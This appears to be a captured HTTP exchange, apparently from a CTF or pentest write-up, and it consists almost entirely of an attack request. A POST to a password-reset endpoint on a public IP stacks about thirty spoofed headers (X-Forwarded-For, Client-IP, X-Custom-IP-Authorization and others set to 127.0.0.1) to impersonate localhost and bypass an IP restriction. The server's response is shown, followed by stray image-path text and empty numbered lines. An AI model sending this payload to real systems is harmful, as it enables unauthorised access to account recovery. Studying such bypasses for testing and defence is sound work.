 POST /passwordreset.php HTTP/1.1
Host: 13.127.95.30
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://13.127.95.30/passwordreset.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
Origin: http://13.127.95.30
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Base-Url: 127.0.0.1
Client-IP: 127.0.0.1
Http-Url: 127.0.0.1
Proxy-Host: 127.0.0.1
Proxy-Url: 127.0.0.1
Real-Ip: 127.0.0.1
Redirect: 127.0.0.1
Referer: 127.0.0.1
Referrer: 127.0.0.1
Refferer: 127.0.0.1
Request-Uri: 127.0.0.1
Uri: 127.0.0.1
Url: 127.0.0.1
X-Client-IP: 127.0.0.1
X-Custom-IP-Authorization: 127.0.0.1
X-Forward-For: 127.0.0.1
X-Forwarded-By: 127.0.0.1
X-Forwarded-For-Original: 127.0.0.1
X-Forwarded-For: 127.0.0.1
X-Forwarded-Host: 127.0.0.1
X-Forwarded-Port: 443
X-Forwarded-Port: 4443
X-Forwarded-Port: 80
X-Forwarded-Port: 8080
X-Forwarded-Port: 8443
X-Forwarded-Scheme: http
X-Forwarded-Scheme: https
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Nov 2022 16:30:19 GMT
3 Server: Apache/2.4.54 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 306
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Password reset is disabled for you <!--127.0.0.1-->. Contact the server administrator to reset your
password.
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39